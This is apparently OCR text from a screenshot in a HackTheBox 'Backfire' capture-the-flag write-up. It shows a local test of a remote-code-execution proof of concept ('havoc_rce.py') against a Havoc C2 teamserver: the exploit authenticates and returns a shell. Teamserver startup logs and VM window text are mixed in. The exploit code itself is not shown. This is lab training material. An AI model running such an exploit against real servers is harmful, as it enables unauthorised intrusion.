 ❯❯ /home/h4z4rd0u5/HTB/Medium/Backfire : uv run havoc_rce.py
{'Head': {'Event': 1, 'User': '', 'Time': '03/06/2025 10:15:03', 'OneTime': ''}, 'Body': {
'SubEvent': 1, 'Info': {'Message': 'Successful Authenticated'}}}
$ whoami
kali
$
Test of the PoC RCE exploit
File Edit View VM Tabs Help
Home × kali-linux-2025.1c-vmware... ×
1 2 3 4 10:15
kali@kali: ~/Havoc
File Actions Edit View Help
┌──(kali㉿kali)-[~/Havoc]
└─$ ./havoc server --profile ./profiles/havoc.yaotl
Same profile as found on the Web Server
HAVOC
pwn and elevate until it's done
[INFO] Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
[INFO] Havoc profile: ./profiles/havoc.yaotl
[INFO] Build:
- Compiler x64 : data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc
- Compiler x86 : data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc
- Nasm : /usr/bin/nasm
[INFO] Time: 03/06/2025 10:15:00
[INFO] Teamserver logs saved under: data/loot/2025.06.03._10:15:00
[INFO] Starting Teamserver on wss://0.0.0.0:40056
[INFO] [SERVICE] starting service handle on wss://0.0.0.0:40056/service-endpoint
[INFO] Opens existing database: data/teamserver.db
[INFO] Started "Demon Listener" listener: https://127.0.0.1:8443
[INFO] Starting 1 listeners from last session
[INFO] Started "abc" listener: https://0.0.0.0:443
[GOOD] User <ilya> Authenticated
[ERRO] Couldn't compile implant: exit status 1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.